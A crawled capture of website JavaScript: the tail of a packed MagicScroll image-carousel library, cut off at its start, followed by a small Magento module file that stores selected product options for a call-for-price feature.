G[H](J)}1b{1a 1c}}1b{J=I;I=A}j(I).1B(17(K){if(K.5x){K[H](J)}})},a=17(H,G){if(v.1O(H)==="2e"){H=1X(H);if(6W(H)){H=H}}if(v.1O(H)==="4v"){H=G+H}1a H},y=17(){18 G=9Z.gk;if(!G){G=17(H){1a 8V H==="4v"&&gj(H)&&1h.4p(H)===H}}1a G},x=17(H){18 G=v.$A((H||1l).gi("5r")).gh(17(I){1a q.2D(I)});l=1f;1a G},l=1c,B=17(G){1a A=j(A).5l(17(H){1a H.7y()})},A=[],q={5q:"ge.0.55",2D:17(H){18 G=1i;if(3q.1k){H=j(H);if(H&&j(H).92("5r")){if(G=j(H).1Z("2q")){1a G}1b{G=1x v.5o.c6(H,l?{by:1f}:{});if(!G.o("by")){G=1i;1a 1c}1b{A.1Y(G);1a G}}}1b{1a 1c}}1b{1a x()}},2a:17(G){if(3q.1k){G=(G 3H v.5o.c6)?G:(j(G)&&j(G).1Z("2q")||1i);if(!G){1a}A.c3(j(A).67(G),1);G.7y()}1b{B();1a}},kV:17(G){if(G){q.2a(G);1a q.2D(G.id||G)}1b{B();1a x()}},l6:17(I){18 H,G=1c;if(I){H=h(I);if(H){G=H.5x}}1a G},l4:17(G){1a D(G)},9h:17(G,H){1a e(G,H,"9h")},6a:17(G){if(G){e(G,1i,"6a")}1b{j(A).1B(17(H){q.6a(H)})}},3b:17(G,H){if(3g!=G&&1i!=G){e(G,H,"3b")}},5v:17(G){e(G,1i,"5v")},9i:17(G,H){e(G,H,"9i")},1H:17(G,H){18 I;H=!H?"1H":a(H,"+");if(!G){G=H}1b{if(!h(G)){G=a(G,"+")}}e(G,H,"3b")},2F:17(G,H){18 I;H=!H?"2F":a(H,"-");if(!G){G=H}1b{if(!h(G)){G=a(G,"-")}}e(G,H,"3b")},8t:17(M,K,I){18 H=h(M);18 G=1c;18 L=y();18 J=L(I);if(H&&H.5x){if(v.1O(K)==="6V"||v.1O(K)==="2e"){if(J){G=H.8t(K,1h.4p(I))}1b{G=H.8t(K)}}}1a G},85:17(L,I){18 H=h(L);18 G=1c;18 K=y();18 J=K(I);if(H&&H.5x){if(J){G=H.85(1h.4p(I))}1b{if((v.1O(I)==="2e"&&I!=="")){G=H.85(I)}}}1a G},ns:17(K,I){18 H=h(K);18 G=1i;18 J=y();if(H&&H.5x){if(J(I)||(v.1O(I)==="2e"&&I!=="")){G=H.ec(I)}}1a G},7i:17(I){18 H=h(I);18 G=0;if(H&&H.5x){G=H.7i()}1a G}};j(1l).1G("9c",17(){p=p();o=v.$1x("34",{"2K":"ev-eF-eW-fl"}).43(1l.40);v.3h(1n.a0)||(1n.a0={});v.3h(1n.a5)||(1n.a5={});v.3h(1n.aY)||(1n.aY={});v.3h(1n.bE)||(1n.bE={});18 G=1n.bE.bw||1n.aY.bw||1n.a5.bw||1n.a0.bw||v.$F;G();q.2D.3D(10)});1a q})();',62,1471,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this|||function|var||return|else|false|jBind|browser|true|items|Math|null|container|length|document|loop|window|effect|last|node|for|jCallEvent|Event|Custom|event|options|new|width|p_|height|jEach|size|containerPosition|ieMode|abs|jAddEvent|forward|type|index|direction|progress|top|handler|jTypeOf|break|jSetCssProp|left|jRemoveEvent|orientation|pinch|extend|case|parseInt|push|jFetch||auto|||target||mcs|containerWidth||pos|stop|data|prototype||string|content|bullets|_insideOptions|jRemove|childNodes|call|img|set|arrows|jGetSize|tagName|scroll|append|distance|jGetCss|animation|itemStep|allSize|load|mode|touchdrag|100|nextAngle|continuous|start|center|backward|show|default|mousedrag|position|class|move_|setAttribute|px|contains|item|circle|btnclick|lastItem|transition|jAddClass|bindEvent|jSetCss|jDel|lastSide|moiety||||pointerType|div||moveTimer||figcaption||firstItem|jump|toLowerCase||jStore|firstChild|undefined|defined|getAttribute|horizontal|timeStamp|globalIndex|frame|style|try|parentNode|arguments|tap|click|parseFloat|opacity|test|on|onResize|clearTimeout|stepDistance|itemsFirstClones|step|catch|jDelay|vertical|fullViewedItems|infinite|instanceof|loader|doneFlag|arr|Element|enum|removeAttribute|listeners|PI|_getItemIndex|deltaY|lazyLoad|duration|handle|firstSide|deltaX|oneOf|none|jSetOpacity|body|Modules||jAppendTo|||||IMG||parent|button|wrapper|magic|Doc|dragstart|Array|angle|getVisibleIndexes|enable|J_EUID|canvas|array|jTrim|nextPosition|floor|src|clone|stopDownload|Class|init|number|FX|clientX|mousescroll|autoplay|important|display|hasOwnProperty|clientY|figure|pageX|pageY|touch|byTag|pointerId|lastPosition|dblbtnclick|features|scrollOnWheel|while|reverse|apply|loaded|match|state|jRemoveClass|translate3d|callback|order|originNode|constructor||sizeFirstImg|delete||||touchend|pushToEvents|||styles|two|continue|hide|webkit|padding|nodeType|globalLength|dbltap|J_TYPE|isMouse|filter|setTimeout|itemsLastClones|Scroll|kill|version|MagicScroll|pointerup|stopDefaults|first|pause|replace|scrollReady|bottom|pow|mouseover|schema|complete|domPrefix|boolean|rewind|drag|onerror|jGetPosition|itemsContainer|renderCarousel|orders|mobile|changedTouches|cubic|space|trident|documentElement|onTouchEnd|pause_|hold_|200|round|_shiftContainer|bezier|endItem|||end||onComplete|loadAll|getDoc|indexOf|||resize|radius|exitItems|requestAnimationFrame|cubicBezier|carousel|border|ready|flow|cover|sin|offsetHeight|createElement|margin|onload|fullScreen|360|jCamelize|now|wheel_|dragged|activeBullet|messageBox|hidden|visibility|mouseup|keyboard|detach|add|variables|queue|min|insertBefore|overflow|identifier|block|className|engine|jBindAsEvent|notLoaded|cloneNode|throw|firstItemSize|lastAngle|timer|originalNodes|goTo|element|isNaN|onTouchStart|timingFunction|zoom||right|pointermove|_getGlobalIndex|disableEffect|draggable|debug||_move2|transitionend|_move|max|enterItems|cachedCSS|MSPOINTER_TYPE_TOUCH|stopScroll|name|absolute|getItems|_onComplete|uuid|mouseout|targetTouches|getPrimaryTouch|jGetPageXY|isQueueStopped|platform|customEvents|visible|_calcDistance|onTouchMove|hashBox|shift|J_UUID|dispose|correctPosition|MagicJS|one|auto_|events|captionA|itemSettings|not|found|_event_prefix_|switch|scale|itemsVisible|_sWidth|move|ease|navigator|touchmove|minimum|render|inline|fromJSON|pinchstart|disable|has|mousedown|random|cache|doc||_initOnWheel||removeItem||error|changeClones||_initDragOnScroll|done|gradientBezier|getButton|threshold|fit|onClick|easeFn|jGetSizeItems|onready|oncomplete|defaultMove|prev|timedout|tm|showProgress|uaName|transform|tooltip|addItem|cycles|showReflection|1000|slice|tempArray|ceil|loading|next|easing|centerPoint|dragging|searchIndex|isPrimary|touchstart|split|stopQueue|isPrimaryTouch|activepoints|toUpperCase|pointerdown|object|itemEventByIndex|_options|alternate|preloadItem|itemEvent|TouchEvent|typeof|stopDistribution|_handlers|rotate|_event_del_||keydown|jHasClass|readyState|||join|_events||Transition|storage|moveSettings|domready|300|previous|onStart|text|updateOptions|play|linear|opera|dblclick|flag|abort|onabort|wheelDiff|stopWhell|AA|onDrag|containerSize|sqrt|parseCubicBezier|appendChild|getContext|removeEventByIndex|_prepareClones|fullscreenChanged|AnimationStart|activate|setItemStep|_render|action|nth|animationend|animationstart|AnimationEnd|nativeEvents|points|toString|removeChild|fromString|setCanvasPosition|_EVENTS_|500|cssId|speed|setContainerSize|sizefigcaption|getPrimaryTouchId|hideProgress|dragend|Number|MagicScrollOptions|isIntegerPolyfill|_cleanup|update|_timer|MagicScrollMobileOptions|Progress|_unbind|continuousPause|createTextNode|||||||||||||||||||setPercent|FIGURE|scrollLeft|performedOnClones|correctItemPosition|Message|eventType|addCSS|scrollTop|Opacity|checkWholeItems|css|cubicBezierAtTime|countTheNumberOfItems|forEach|startAlpha|0ms|relatedTarget|btnclickEvent|classHidden|classDisabled|exitFullscreen|afterAddItem|url|off|wrapperPosition|implement|out|fallback|tagImg|loadingAttr|allNodes|MagicScrollExtraOptions|win|getMatrixPosition|getStorage|coreTimeout|correctContainerPosition|setVariables|rightQueue|mousemove|_removeClones|checkSizes_|iframe|checkLoadingVisibleItems||handleMouseUp|nodeValue|itemIndex|charAt|timerDestroy|onprogress|originSize|lastChild|dashize|android|exists|getRelated|_event_add_|createEvent|preloadAll||span|chrome|keyboardCallback|cancelAnimationFrame|beforeInit|xhr|autostart|done2|normalizeCSS|_bind|gecko|svg|MagicScrollMobileExtraOptions|translateZ|compatMode|deg|hideTimer|reset|onBeforeRender|setBullets|uaVersion|jGetScroll|started|offsetTop|changeEventName|loopBind|ban|getElementsByTagName|pStyles|fxk|00001|forceAnimation|pStyles_arr|href|XMLHttpRequest|onMoveEnd|onMoveStart|splice|mousewheel|touchScreen|Full|callee|_setProperties|setReflection|status|ignore|cssDomPrefix|600||https|setupArrows|hovered|rwd|errorEventName|setItemSide|addCloneContent|delay|originItem|J_EXT|hideFX|pauseContinuous|disableHold|opr|keyCode|Pltm|Tooltip|origItem|disableReflection|checkLoadedItems|after|mgctlbx|preloadAllFlag|enabled|maximum|stopDefaultsItemContent|cssFilters|setActiveBullet|PICTURE|innerHTML|groupLoad|presto|itemProcessing|styles_arr|preventDefault|setupOptions|caption|el_arr|showItem|clearClones|Alpha|originheight|jClearEvents|originFontSize|resetZIndex|initBullets|removeCanvas|ios|Options|stopAnimation|cycle|calc|startTime|magicJS|10000px|loadedBytes|getTarget|offsetLeft|getBoundingClientRect|removeByIndex|onReady|inherit|QImageLoader|onLazyLoad|zIndex|captionOpasity|naturalWidth|priority|checkPosition|onItemHover|lastItemLoad||depth|Carousel|indoc|180|registerCallback|onItemOut|getImg|setEvent|showCaption|Date|user|_getWheelDiff|cloneFigure|stopEffect|entering|exited|exiting|pagination|containerCssSize|05|_cleansingStyles|originwidth|freeTouchPreload|startSpace|prevIndex|outside|removeCSS|concat|Function|0px|deltaMode|showThis|Effect|capable|getElementsByClassName|HTMLElement|ifndef|deactivate|onclick|handleMouseDown|caller|onEnter|jToBool|setMessage|msExitFullscreen|UUID|Object|DOMContentLoaded|onchange|getItemById|toArray|Top|blur|onExit|unbindEvent|dragmove|parseSchema|cancelFullScreen||isReady|mouse|which|wheelDelta||wheelDeltaY|wheelDeltaX|webkit419|clientWidth|msc|03|355|requestFullScreen|request|progressiveLoad|stopPropagation|cancelBubble|wrap|addEventListener|tmp|referrerPolicy|euid|onreadystatechange|loadBlob|interval|fps|xhr2|dispatchEvent|getClientXY|isTouchEvent|finishTime|304|onxhrerror|jDefer|onAfterRender|detail|hdn|Bottom|easeInQuad|999|Left|Right|clear|PFX|bounceIn|styleFloat|elasticIn|easeOutBack|getComputedStyle|easeInBack|easeOutCubic|easeInCubic|easeOutQuad|easeOutExpo|compareDocumentPosition|175|getElementById|handleMouseMove|165|html|045|holder|offsetWidth||easeInExpo|setProps|Microsoft|easeInSine|DXImageTransform|easeOutSine|progid|offsetParent|returnValue||firefox|scrollbarsWidth|setNewOptions|hideArrows|showArrows|setOrientation|backcompat|magicscroll|perspective|initEffect_|hold|mozCancelAnimationFrame|getRightIndex|createItemFromString|lazyDestroy|before|hone|cos|multibackground|background|itemCss|cssTransformProp|cssText|destroyEvent|_moveEffect|parseTag|jumpToNumber|rightInsertItem|pushByIndex|pop|key_down|ArrowsPair|jumpIndex|selectstart|08|removeRule|setFontSize|deleteRule|_carousel|restore|save|calcItemPosition|v2|rotateX|rotateY|map|byClass|isFinite|isInteger|Bullets|_scroll|phone|querySelectorAll|pauseHover_|styleSheet|setItemsPosition|sheet|get|DocumentTouch|stop_|Error|timingFunctionDefault|od|replaceImageAttribute|querySelector|nextSibling|unshift|maxSize|documentMode|arrow|backCompat|mac|yes|androidBrowser|destroy|ImageLoader|itemFX|textnode|Webkit|String|ua|ver|date|box|bullet|getDirection|circles|getBulletIndex|cssPrefix|isArray|onStop|originalClasses|attributes|loadItem|getTime|otherSize|insertRule|relative|mjs|noimg|crios|addFullscreenEvent|prefix|stylesId|jGetSize_|moz|inside|nativize|safari|10px|hover|Moz|jToInt|elaine|yxxx|compal|jRaiseEvent||createEventObject|regexp|blazer|toFloat|initEvent|xxxx|RegExp|fennec|hiptop|iemobile|iris|kindle|9007199254740991|mmp|lge|sort|maemo|fireEvent|getHashCode|4xxx|midp|setInterval|feature|userAgent|withCredentials|evaluate|xy|xxxxxxxxxxxx|air|implementation|runtime|query|fullscreenEnabled|hasFeature|msFullscreenEnabled|FormData|netfront|ProgressEvent|msCancelFullScreen|oCancelFullScreen|mozCancelFullScreen|webkitCancelFullScreen|collection|http|420|maxTouchPoints|blackberry||||doScroll|bada|edge|avantgo|meego|MouseEvent|msMaxTouchPoints||xpath||www|getAbsoluteURL|ontouchstart|Image|webkitexitFullscreen|SVG11|TR|org|w3|MSPointer|link|xxxxxxxx|jGetStyles|WebKitTransitionEvent|TransitionEvent|cssfilters|fontWeight|lineHeight|2px|getPropertyValue|currentStyle|4294967296|red|jToggleClass|9999|webkitCancelRequestAnimationFrame|cssFloat|msCancelAnimationFrame|oCancelAnimationFrame|msRequestAnimationFrame|oRequestAnimationFrame|webkitRequestAnimationFrame|UIEvent|mozRequestAnimationFrame|jGetTransitionDuration|other|linux|getInnerSize|jGetFullScroll|KeyboardEvent|webkitTransitionEnd|clientTop|Up|pointer|fullscreenElement|FullscreenElement|Out|webkitIsFullScreen|FullScreen|Over|requestFullscreen|RequestFullscreen|RequestFullScreen|Move|cancel|Down|float|ExitFullscreen|pointerEnabled|CancelFullScreen|536|MSFullscreenChange|fullscreenchange|MSFullscreenError|fullscreenerror|activeElement|Width|KeyEvent|head|webos|clientLeft|generateUUID|removeEventListener|vodafone|msPointerEnabled|up|treo|srcElement|pointerover|MSPointerOver|fromElement|pointerout|MSPointerOut|toElement|symbian|series|windows|attachEvent|detachEvent|custom|psp|pocket|getOriginalTarget|plucker|re|ixi|os|palm|ob|wap|xda|jGetOffset|jSetStyle|unknown|jGetRect|taintEnabled|changeContent|innerText|WebKitPoint|enclose|replaceChild|hasChild|mozInnerScreenY|cssRules|jGetStyle|getBoxObjectFor|xiino|DOMElement|addRule|presto925|rules|innerWidth|innerHeight|clientHeight|pageXOffset|pageYOffset|jGetFullSize|scrollWidth|scrollHeight|ActiveXObject|charCodeAt|v3|startScale|active|change|select|submit|unload|beforeunload|readystatechange|customEventsAllowed|cloneEvents|jCopyEvents|form|Loading|keyup|100000|circle_01|circle_02|circle_03|circle_04|circle_05|circle_06|circle_07|circle_08|refresh|ShowItems|focus|keypress|count|POSITIVE_INFINITY|backIn|backOut|elasticOut|getInstance|bounceOut|running|MagicToolboxTooltip|MessageBox|5000|NEGATIVE_INFINITY|JSON|selectend|parse|Incorrect|definition|CoverFlow|the|parameter|getJSON|isset|substring|contextmenu|DOMMouseScroll|HTMLImageElement|pinchmove|cubicIn|reflection|disabled||hash|location|255|getVisibleItems|font|image|drawImage|getImageData|putImageData|fontSize|continuousMove|translateX|translateY|864|coverFlow|350|_coverFlow|01|100000000|original|calculate|Cannot|align|hasAttribute|mgctlbxN|bar|MSC|mgctlbxV|mgctlbxL|mgctlbxP|laoding|magicsroll|white|nowrap|eager|lazy|input|additionalTags|_|checkEffect|enter|exit|matrix3d|matrix|swap|MAX_VALUE|0001|sizing|270|cubicOut|of|quadOut|745|10000|referrerpolicy|naturalHeight|Infinity|normal|roundCss|setTransition||curFrame|clearInterval|quadIn|maxHeight|575|565|easeInOutSine|445|085|easeInOutQuad|455|515|955|055|temporary|maxWidth|215|URL|Map|pinchend|pinchresize|delta|deltaZ|deltaFactor|000244140625|onwheel|wheel|webkitURL|send|lengthComputable|total|static|response|537|createObjectURL|open|GET|responseType|blob|675|715|easeInOutCubic|735|06|easeInOutBack|easeInOutExpo|275|easeInOutQuint|07|885|795|135|755|785|easeInOutCirc|035|075||easeOutCirc|335|04|getItem|855|easeOutQuint|265|sineOut|645|easeInQuart|895|685|expoOut|easeOutQuart|easeInOutQuart|expoIn|easeInCirc|sineIn|easeInQuint|000001'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/js/optionProvider.min.js
body_size: 60
content:
define(['jquery'],function($){'use strict';var selectedOptions={},selectedCustomOptions={};return{setProductOption:function(productId,options){selectedOptions[productId]=[];selectedOptions[productId]=options;return this;},getProductOption:function(productId){if(!selectedOptions[productId]){selectedOptions[productId]={};}
return selectedOptions[productId];},setProductCustomOption:function(productId,options){selectedCustomOptions[productId]=[];selectedCustomOptions[productId]=options;return this;},getProductCustomOption:function(productId){if(!selectedCustomOptions[productId]){selectedCustomOptions[productId]={};}
return selectedCustomOptions[productId];}}});